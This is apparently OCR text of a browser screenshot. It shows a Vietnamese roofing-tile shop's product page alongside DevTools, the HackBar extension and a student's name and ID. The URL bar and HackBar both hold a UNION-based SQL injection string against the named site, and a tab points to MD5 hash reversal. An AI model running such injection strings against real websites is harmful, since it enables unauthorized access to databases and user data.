 Zalo - Mẫn
ChatGPT
TỔNG ĐẠI LÝ PHÂN PHỐI, GẠCH
Dịch ngược mã MD5 sang KEY
ngoidongnai.com/?php=product_detail&id=-331%20union%20select%201,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18--
All Bookmarks
LIÊN HỆ
LỢP
LÓT NỀN
GIAN ĐẸP
THỦY
Trung Tâm Vật Liệu Xâ
CÔNG TY SẢN XUẤT
Ngói Mỹ Xuân
Gạch Ngói Đồng Nai
Gạch Ngói Hạ Long
Ngói Men Viglacera Thăng
Long
Gạch Ngói Đất Việt
Ngói Màu Đồng Tâm
Ngói Màu Lama
Ngói Màu CPAC Monier
Ngói Tráng Men Ý Mỹ
3
8
CÁC SẢN PHẨM CÙNG CẤP
TÌM KIẾM NHANH
Tìm kiếm ...
Tìm nhanh
SẢN PHẨM BÁN CHẠY
Adobe Flash Player is no
longer supported
GÓC THƯ GIÃN
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar
6 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://ngoidongnai.com/?php=product_detail&id=-331 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18--
Use POST method
MODIFY HEADER
Name
Value
Console What's new AI assistance Issues
8 (1)
File Edit View
Huỳnh Minh Mẫn - 22110377
Ln 1, Col 26 25 characters 100% Window UTF-8